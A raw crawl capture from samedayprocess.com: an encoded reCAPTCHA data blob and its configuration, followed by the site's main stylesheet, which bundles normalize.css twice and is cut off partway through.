ChgZKB1TDsk94wq3DqhLCn8OyHFFiH8Kmw7fCo8KzwqE2OMKpwrXCniXCj3jDvFonwqVPLQV5w4ZFwpZYw6p2TcOtWyPDpsKCUUvDjjDChgzDv8OnUn0qw5HCosOibj/Dt8K+SsK/wqw2SMKEwr4/[base64]/w5jCncKjXMOGClrDk8OXIcK+wpU0YDjDkcOywrsBZ8KrwqHDtBZNasK7ZsKiwpHCr8KTVQ/[base64]/d2jCjMODw63DvsONCiNdHcOTa0HCvFAsw6TCh8OQCcOAw5zCsg7CqiTCvHHDgijDqMO3w5/DhMO9w5s1woPClH/DkcOnfQZtw5NdwqrDsMK1w77CgcOEwoM8woHDicKgKErCpl3CiHVWScOpQMO4EH1lPwTCiFkhw7Etw7HDlkkXwr8Aw5t5ISXDsMKzwo3DksOAVcOHFsOab3zDtWzChW/CjsKAM2fCjcK2AgIcwpjCvXHCuMKrwoHDigTCgj18wpFfVcKbS1kmwqQ/PCPCscK6w4thw5gxZXLCqkR/w48IwoDDtzbDpcKKw6EOMA7CtGXCvMKYPcKJw4lxw6kCGsOcw4DChxTDixbDsMOaRsOLU2jDskQqPMO3GhE6w7zClsKiczHDmMONw4QEUnHDs8K3w5HCmMO8w5hSQU/CqxfDm8KOMGBFM8O/LcK+wo7CisOjAEkBwoQBw4DCpMOzbsKofsKewrZkdBrDtG4/NMOawot2wrjDrcOxYsKrwr3DigwbWjTCmcOawqXCvCHCgsKiR8KdL8KEcDfDhsKywrDDkcOrw4HDjMKnAVHDnG5qw4UzZsKRZcO8ZCrCkSEbdB0GwpTCvVENcwU8eMKyW8Ofwr41wpIxPcK0HW7DimrCtMOAREHDrU1/QsKcw4XCiH7DsMO8w7xvVEXCk8OnworDrFgFw7jDt23DhcODw5XCngrDsXjDvsOZw75dAcO8HsKUw4ZLV1PCk2cHbsO+wpZ2wqbDr1XDuUHDvcO7woLDjg7Cj8KFw5/[base64]/N8OFw6/DoEtRw71IIMOpZV/CnFnCpsOKw6N9w7/CmsKkwr/CnMKdc2zDhsKxwrcWLsOiw4PDhmUmwp4WECYJwrplw53CmsOdUSkfw6hgw6nDjcKDAMOaw5Jmw5R4A8KVw7gdwqrDjDdwDTROwpcew7fDucKJwq3CnEtcwrRywoDDiGTDo8OhwrINTcOTMRPClCsncGzDvMO4E8Ksw5IlW0DCsywsSsOtw4zCqsKmw4/[base64]/[base64]/[base64]/Dpg/[base64]/CgWxIKFTDjsOCOT9DWMKyI8OUDxZcYsKEwqFJw5RID2vCk2gUwr/DsDVITwFHw6nDj8K2wpIMEkvDpcO+w7Y1eyNsw4gEw6NKI8KOSSzDhcOXwoPCtlkiCcO/wqImwoAbTMKRPsO5wrdnCngaHcK6wpbCqSTCnxRjwo1Sw7PDvMKdw6w/VknCo3JTw6YBw6fDicKcPV89wrTDhE8WPh9Uw4rDgcKFcMKRw6PDi8ORwp7DvsKLwp8rwqJnPVt3VsKuwojDtQovw6PCssKFRcK/w73DgMKEw5fCt8OewoXDhcKTw7jCgSrDmkLCn8KywrsjX8O7wpkuEibDkhUIHR7DtMKRQsKPF8O5w6zDuW5caMKTBFDDu8KKAMOSwoNhwqR8wosgY8Kcw51XKsOcfg1Yw61iw7rDpzTCn08tJHrCkWTDqCBNw68awpHCiGEcw57DhMKnwrsCCV/DplbDrcOsHX7DlcO0wohNMMOfwr3Dtj4iw5EJwrjCicOQw58Lw5NHCA/CiBAKw4x+wqrDuMOwKEXDl0Y1OWvCpcOAw50Gw6bCnxrDtMORw6nDhcKnG0YXwoxmw6Y8McK5XsKuw6LCi8OPwoLCmMO9w4gHckLCmz1gcGlJwqNVe8KTw51/w7Nuwq/DocO3asO9F2/Cg2LDix/Dv8ONWx8yw4jCt8OjbWrDhgkQwpjCvsKGw5TDiFNNwqNhHTPDuMOJw4YAwoRQw5lmwrfChyrCvcOMUgfCg20sIyDClcOmw7bCmsKAc1Rkw5HDmsO9wrtQw5Adw45BBzjDv3jDn8KPwrrDu8Kcw50Fw43CsB/[base64]/CkcKnwpvCk2LDgAk+wp8kwpzDpxo0wrTCh8OkwoTDtTvCglHCqA3DhWo8w7nCtHI9DcKbVw/DgsOEAsKkw4HDljweY8O/CB/CqnrDoQo4w4x2w73CrjzChGnDj1HCpm5iVMOgDsKufMK/Sy3Dp8OPwpt7w67DncKEwpnCk8OawrXCuMK2wq3DssOhwpsLVX0oQFnCpsONNj55w55jw7gPw4DCvTPCuMOLGlHClzrCnX/CmE5NSCfCixdBbmwSwp8PwqcZawHCvMOPwq3DksK1GztawpREYMKuw4UKwppeSMK5w7XChRU8w7xvw7PDpTRLw7hJwp/DlwbDj3nCuMOrw7bCvcK+asOEwovDjS8Gwqcww55/[base64]/[base64]/DjHllwppIV3bCv8KracOmZMKdwr7DtMK0wrbCnAfDkX8Ww6XDpMKywqRYf8KQNlHDtMO7dFDCvxNYw6lYwpYwHAHClU9kwqDCksKbwroTw5V9wqTCo2d/RsKZwrg5w5hHwrYTKyrCjlXCqRdqw77Dm8K1wqDCtCJRwptkbljDuhXDl8OVWcOywoLDhQvCkcOqwo8PwpIAwrJBF1HCvHsnLMKFwrVbFWrDqMOpw5Z0w505T8KeeMKGYAFLwoITw68Lw7xUw5NMw4piwo/DqMKhTsOxeMObw5Y+dcKjRMK9wol8wqbCrsOtw5bDskDDhMKgYBNBccKuwrHDqcOeKMO3woTCkh8Zw6cOw6tDwr/DunTDo8KSasOxQ8Ogf8OEQcOnN8Onw5/[base64]/DgcKHY8OCKsKYw7Z8F8Kcwo4Ww4rDssKeWsO3w5vDlUt9w7/[base64]/w6UJBMK5w6FFw7I1ID05V8KBwqE9wqbCu08hUGzDszNQwojDscOLw5drwqHCrEQ0WcKzFcOETAgYw7k3w7XDhsKzLsOCwqVMw7s4d8Ogw65DRzxeEsK8KMK8w6jDo8OEEsO5ZzzDmSt8RX4mbTV/[base64]/[base64]/DsBbDk3DDvSTCv8OSeEYnLFN6NHNfYsKGw6pJA1UmFsOAdMOYP8O6w7Zgf2A5EzBPwr3CqcO6dGsgNhLDhMKfw7Acw7rCozl8wrVgQTkdDMKqwo4Na8KTG2UUwr/Dn8K4w7E1wrpcwpcPCMOiw4fCksOBP8OrODlLwqbDu8Ofw7rDlnzDrBjDs8KBScOrFnIlw4LCn8KxwqkvDl9HwrPDpw7CnMO7SsO9w71BRh7DugPCtHxhwqtgIAxDw4pTw4XDvcK7EUTCmV/Cv8OnRhnCjg/DuMOjwr9Tw5/Dr8OwM1LCtk03KjTDoMO4wrjDoMOkwo5dVMO/WMK+wpwiLhA0O8Orwo0gw7B9OEYfLBY5fMOUw5M1OS0gVDLCiMODOMOuwqXDhEbDrMKReSbCrzLCs3FxXMOEw40ow5TCi8K2wowqw6B8w4wSBn4zBz4ULnnDqsKndMK/[base64]/[base64]/Do0DCsMOpJxjCusO/MMK5wrfDq09jGMO+CMKAYcOiJ8ODwqjDg0nCmsKxJlsFwrtpDcOFG2g+C8KzMsOZw7HDmcKnwovCvMOqFMKScx5Yw7zCjMKQw6g/wrvDvHbCrMOIwpXCswnCjT/[base64]/VsKww67Cm8Opw5lxBh3DmMKESsKjw4x1LMOlw7MYwrXDgcKmH8KQw7Mlw5oXRcOCXmDCrMO2wo9jw7TCjsKuw7PCncOXHhbDnMKnAAjCp3rCuVTCrMKBw482IMOBEmhNBTdofWkew5PCsQMtw4DDkHrDg8OSwp0ww7/ClW1MDFrDoBofSkvDhihow5wdPGnDpsOlwrXCqjoMw6R8w43DpMKBwpnDtmDCrMONwqISwrzCocOrOMKeMTFUw40yF8KfSMKWZg4fcMKdwoHCsErDnxBLw4lHMsKFw6zDosObw6NHG8Ofw5fCg3nCi3IQVVcYw6UmH2PCtsO/[base64]/Dn2ZvMcOvwoLCmsKCwpfCjMKRw5bCpCJ0wq5iFkzChMOIw7d5B8OtejBJw7UvMMOWw4zCkW0zw7jDvnfDnMKHw6wHUm7Cm8KdwqISfBvDrMKTCsOqRsOCw50qw41gGkjDl8K4OcOEHMK1AT/CsQ4UwoPCusOyKWzCkz3Cki9Nw5TCmg8VecOTP8Olw6XCsgMxw4jClhnDqmjCvlXDuU/CjADDvMKLw4YPB8OPX0DDhi7CmcOLBcOWdFLDuV/CmFfDmgLCp8OZAQ1qwppbw5zCp8KJw5rDr0XChcO4w7bCgcOQXCfCpwbCscOtPMKUYcOCVsKEVcKhw4vDh8O1w71FREfCkTnCi8KeTsKQwojCusOJF3wIWcO+w4QfaA8qwoFkQD7CqcOhM8K/w5YLJcKbwrt2w5/DrMKNwrzDkcO5wrPDqMKTTkDDvgQ/woPDpCDCmkrCqcK9AcOEw75xO8Kpw4xsd8OAw5NrJn0Nw51OwoLCksKEw4nCqMObXDAWSsKrwoDCkGfCmcO+b8KlwqzDg8K9w73ClRrDk8OMwrNFCcO5BlANHMO5c1nCiQICD8KgBsKNwoM/HMODworChF0NMFgZw7gowpbCl8O5w4DCq8KkZQZJasKsw408wqfCqgB+cMKhwrLCrcOhNSpBMsOyw6ZwwrvCvMKrdE7ClUrCqsKuw49Xwq/[base64]/CmMOxwoF0PcKwM8KZG01re8K7fsKsGMKEw44xDsO3woTCvcO+YFnDoHPDi8OdPsK1wowgw6jDtsK4w4bCo8K6AX3DhMK7MFrDicO1w7vCmsKSHnTCl8KzLMKrwrkgw7nCvcKiFEbCrWsjOcKBwr7ChV/[base64]/JMKKLMOmw7fDrMKyLAnCuTdKdQXDkkvCqG7CjcOZZMOMZBrDhABIMsKowovDu8OCw48uDgZ7wrNEJCLCg3c0wppzw7QjwpXDrXfCm8KMwr3DrgDDp1dyw5XDuMK6ecKzJlzDscOcw4QawrfCoksiU8KIOsK4wpAcwq0DwrkqX8KLSTgiwqzDosK9wrfDim/[base64]/[base64]/DocOZw4ZIb8OMw6zDhy11HMKmwr/CkQ/Cp8KPVyF/d8OGJ8K1w5V7D8KGwoo3VHE9w6wrwogkw4DCrj/[base64]/CicK9BSPDpcOEASbDpcOwR8O6IDBoIsOfwo/DsMKrwovCoXjDqcOMHsKHwqDDnsK2YMKOOcKmw7ZMMVEBworCuE7CocOfHFHCjgnCj10bw7zDhgsfCMK1wprCg13CgyE4w4oRwofDlG7Ch0HClmvDrMKtVcKuw4twLcOnNXjCp8Oaw6fDhCsQEsKKw5/DgHjCu1t7FMOCRnXDhsKXUgDCgDLDmcKnT8OlwqQgDC7Cu2rCgjQYw5HDjmLCjsODwokADjZARAJOHg8MPsOGw78nY0rDqMORw5nDrsOpw63DiEnDicKtw5bDosO8w50ManfDmmUowo/Dn8OaLMOzw7jDihzDmHsXw7cIwppMT8OzworDmcOYaTVjDiPDhmd0wr/[base64]/wrHCqRwyazJ4Km9lVcO6K8OmW8K8wrzCqcKvQ8OBw41IwoNHwq4GJi3CnCoyaQTCkDbCu8Kiw6jCuEwUb8K9w4DDiMKUb8O2wrbCv3E5wqPCjkw4wp9/L8O8VmHDtlkVYMK8EcK/[base64]/CjW9uB1M1E8K6V8Kqwq3Csn8aCQzDn8KAwpnDhDLDgMKDwp/[base64]/DpMKaWcKswrhwwpjChsOjwqhAwoXDvCTDgAnDtXI6woHCrEjCmhVCV8KBQMOWwpp5w53DmcOIbMK3DnlRfMOhw6jDlMOLw4/Cs8K9wo/CgcOiF8KtZx3CrnfDpcOzwo7CucObwpDCpMKtC8Oyw6F2SEFBHV7DpMObDMOLwpVQwqJZw4DDpsKmwrQSwqzDjcOGC8O6w7gywrcTFcKjVRLCtCzCuUFEwrfCq8KlTA3Cs30vNnLCkcKcR8Ovwrd3wrDDucO/egJoD8O/IXNmQMOCb1zDs3gzw4rCrmkwwrvCrhDCrRRBwrwdwoXDlMO8woHCujE7acOgXMKVLwkfWX/[base64]/Dt8O2e8KTw7/CtMOOw4ZNXWJjwoPCnzXDmcKuwqLCuMKHNcORwq/CqSp0w4PDsVUewoPCiH8uwrALwq7Dlnkwwro3w5nCrMKdez3Ct1/CgijCmy4aw73DnGzDhhTCr23CocK2w4fCiW4Re8Kewo3CmVRyw7DCmwDCmnjCqMKvSsKISUnCoMO1w7PDhjHDvT49wr5Cw6XDncK1CsOcbMO5ccKcw6tww582wpgXwokjwp/[base64]/DosONwqPClT7DuFvCqMKtw4nDnMKbw6LDpiYqDMODS8K1Bm/DvS3DmUjDk8OtVy3CriFNwr1Tw4PCgcKHCkx9woE/w7PCq03DhFLCpiHDp8OkAz3Cg3AWFH0pw4xGw4DCmMOlUDBBw6YSdFFgRncIAxXDgsK5wpfDmXPDs21oMQxhwoHDqmnDlyjCm8KmC3vDgsKtJzHCoMKYchFBDispDCl5Km/CogNXwrMcwo0LTMK/AsKHwqLCrA9yOMKHYU/Dr8O5wpXCosKsw5HDusO7wozDpAjDhcKKOMKRwoJXw5/CjU/DnkLDuXJQw51XZcKhDmjDqMKxw6cPf8KfAgbClBwcw7fDh8OrYcKNwpxDKsOqwqBdVMOMw4kaEsKLG8OKeipDwoPDoRjDg8OlAsKPwqvCh8OUwodlw4PCmnTCp8OIw5PCkljDssO1wqZLw6fClRhnw4IjG3LDt8OFwoHCh3ADW8OjQcKrNzBRCXnDpcKGw4/CkMK0wrB1wo/[base64]/[base64]/w4h2w6nDlAZDf8KjwowIwr3DgMKiMybCksOTwpUmcVjCiSBUwrDDplLDjMKkO8O4bcOhQ8ODGCTDkGUlCsKTN8KewpbDoWIsF8OQwppsFCzCm8OBwq/[base64]/[base64]/Cm8OLw5TCjFfDmcOWwobDqTvChMKaVMOyKGwbFXPCihnCrcK5TsKaHcKkORJzFD9zw4IAw5DCg8KxHMOKJcKRw6AhfyFywqlSCD/Di0pfRHHDsBjClcKpwobCtsONw5pPGXHDvcKLw6PDg2sUwqsaXcKfw7XDtCDCly1sI8Ocw7QLJVkmKcOINsKHLh3DnxHCqiY+woPDnWYjw7vDjw4tw5PDpBR5TUMkVCPCocKZAiIuW8KiRSckwqBHKQ0HSGJ+H1s/w5nDn8K5wqjDgF7DmChIwpY6w67CpXPCo8Ovw7syDgwWJsOPw6/Dh1N3w7PCisKeDH/CnsO8W8KqwrYXwpXDjk8sag0RC0LCp0JVKsO5w5wnwqxYw59qwozCkMOAw4EydHgQE8KOw7xUV8KuZcOEXkPDnm0+w7/CowHDisOkXEHDhcOHwrHDtWkBw4/DmsK/CsO6w77DoEoYdxPClMOQwr3CpMK/[base64]/acKzw6nDrBlWbUDCjW4awp1ewqzCkEsdDSVlwqzDtyNDbiEIUMOSQMOhwpM8wpPDkB7DkHcXwqvDhDQMw4zChwQqBcOZwrkCw43DjcORw5vCo8KNO8Otw7/DkHsHw6lXw55HMcKBLsKtwrMUUsKJwqoewpBbaMOow4sqOw7DkMOowr0Pw7AbWMKZD8OXwrbClMO3Az1kdz3ClR7CpQ7DvMKlWcO/wr7CtMOHABQxQBrClTlVLAJIb8KHwo4GwpwBZ1VEAMOWwokWScOdwqIqHcOawoN6w7HDiQHDoxxcG8O/[base64]/woB8w5fCosOwwqLCuxdBw5E+w7zCpMOiNsK5wqHCksKsX8KGaRN/w6dcw4hTwr7DmBbChMOQDm4zw4bDicO5Vw0zw6DDl8OiwpoOwoDDmMOUw6DDhXRoV0/ClTEiwpzDqMObTgnCm8ORTcKzMsOewpLDowxPwpTCjk4OMRXDmMOmVXhQdz98wo55w7MwBMKEWsKHaTkkFRfDuMKkUzsLwqciw4VqPsOPcRkcw47DrARow4fCu3B4wrzCqcOJQBFGd0skJicDwrLCt8OrwrB7w6/Dp3bDpcO/MsK/[base64]/CvwFDSX7DvWLDqCfDpsK0XFloecK1EcOLEFYLAmAQw5wYYR/DnDdCC3UefMKLYXjCssOQwqfCnQ9CMsKOUSDDu0fDh8K9ODV6woJ4bl3CjFc2w7nDuE3DjsKoeQrCrMOfw644GsK1J8OKeTzClhEqwpjDri/CvsO7w5nClsKofmlcwoN1w5IGNsOYI8OBwpbChEtow73DjxNzw5zDtGHCpVd/wqEHecOKRMKOwr8iDArDjjw/CcKdHmbCuMOOw6kYwrIfw6oOwofCkcKkw6/CkkrDu2pAHsOVV3hUVX3DvWVTwrPCvQ7DqcOkHxg6w6kFfB9ow5HClsOwDUvCkHshfMOHEcK0FcKGecO6wqBWwrrCnycdHUjDn2bDr1zCmmRqCcKiw4JGDMOROBg7wpLDpsOkHFtRQsOxDcKrwrfChTjCpxM2GV1/wrzCuUXDnULDqHUzLwdNwq/ClWnDtsO+w64UwolNU3wpw4MWTj4vEsO0wo4Kw48GwrYFwpfDo8Kbw7XCtBnDpH3DkcKIbHErTmXDhMOVwq/[base64]/[base64]/DsMOGFsOzw5bDk8KTwo5ewo/CpcK0NCpow7fDl2JHRiTCrMO+FsOlAhYMQ8KqF8KdSVg4w4oNBwzCohTDrlvCiMKAAsOkOsKbw51/eU9qw5JgH8O0dQ4nUxLCvMOow60MGGRPwoJSwr3DnDvDqsOVw7DDgWEgAwYnX1EUw41rwqxQw5oHHcOaQcOHc8K9e3QcLwvDrGEWUMK3XzQMw5rCsRdKwqTDlkXCpUTDscKqwpXChMKaEsKYRcKfDlXDnS/CoMO7w6jCiMKlNQDDvsOpdMKIw5vDph3DscOmf8KtFhdAKA8qEcK+wqrCsVXCg8OzJMOFw6/CkDDDnMOSwpUbwpkiw7gTIsKMJjvDmsOzw7DCjMOZw5Qvw7I6DxHCrmE5ZMOVw6HCm2zDmsOaWcOGdsOLw7Vzw77DuSPDjlNEaMKHQ8OJJxRzOsKcR8OgwqQ1H8O/YVzDtcKzw4PCq8KQRmrDilRTEsKNBQTDo8OVw4ZZw5NwIDAcGsKRDcKOw4rCtsOnw7jClcOGw7HCjF/Dq8Kkw7ZDJjrCn0PCpsOkacOAw73ClUx4w4/[base64]/DggjCq8OAw6cXwqAwwroIdsOMwpfCjktKwqsZIEU9w6HDunDCgT5uw4c3w4zDm0bCvjTDicOxw7dVNcKQw6vCtxR2NcOew7IUw5loUMKKdMKsw7ozVTMawoMtwp0baiF9w5Eqw4dVwq4Zw6skF10kFDdYw7UCAR1KC8OkVEXDjUVbKX9NwrdhMsK9c3/[base64]/PMOsw7tXVcO6R13CnsKCPCFPDcOLSGPCtsO9URbDmMK7wrXDrcORHcKtEMK6Z3lIPTLCk8KNEBzDhMK9w43CgsKydSPCuAo/CsKcO1HCuMO5w7cLL8KJw55TDcKCRMOow7nDu8K0wpDDtcOuw41rYMKawo4/JTJ/wonCpMOCYEhDbAs3wq8Ywp0oUMOVY8Onw4IgJcOewpduwqVdwqLDpj83w7tlw7ASPHoewrfCrlMTa8O/w6Rcw5cbw70PSMOYw5HDv8O1w54uccOdLFTDkHPDrMOcwqPDhV/CvhfDpMKNw7fCnB3DpDjDql/DncKGwpzCkcKdUcKFw7E8YMO5QsKnR8K5H8KXwp0dw6QMwpTDkcK/wp1iMMK9w6bDox5hYcKKw6B3woktw756w7NtV8K7CMOuN8OKIQ0HcxpmSwXDsAbCgcKABsOFwp1NbTQzF8OXwqnDpg3DmllqIcKow67Dg8OGw5jDrMKmD8ONw47DigXChMK7wpvDqEVSAcKfw5IxwpAXw70SwqIfwq8owot2JAJBCsK/[base64]/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.samedayprocess.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22sn3KGZ0Ks4Jdo0Zu+mfIp1nxFw0Me/uRdzx5hNPt2y0\\u003d\x22,1,0,null,1,1768863679525,0,0,[77],null,[230,214,216],\x22RC-YlrMlZoz-o-tmQ\x22,null,null,null,null,null,\x220dAFcWeA5sg077hgpJQPdoOfndhYGSgxyJRSgAiyOtvmOHn6eHbAFsuaSURfwjwfSk2mBlcjcU5rOIQejQlQm7KZtO24VPnwJBEQ\x22,1768946479607]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.samedayprocess.com/css/main.css?v=1715803518013
body_size: 79862
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.2.3 foundation.zurb.com Licensed under MIT Open Source */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
